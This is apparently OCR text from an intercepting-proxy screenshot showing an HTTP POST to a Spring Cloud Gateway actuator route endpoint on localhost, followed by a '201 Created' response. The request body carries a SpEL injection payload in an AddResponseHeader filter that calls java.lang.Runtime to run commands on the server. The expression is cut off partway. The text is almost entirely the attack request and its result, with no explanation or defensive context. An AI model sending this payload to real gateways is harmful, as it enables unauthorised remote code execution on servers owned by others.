 Send Cancel < >
Request
Pretty Raw \n Actions Select extension...
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 328
10
11 {
12 "id":"hacktest",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
"name":"Result",
"value":"#{new java.lang.String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).
}
16 }
],
17 "uri":"http://example.com",
18 "order":0
19 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6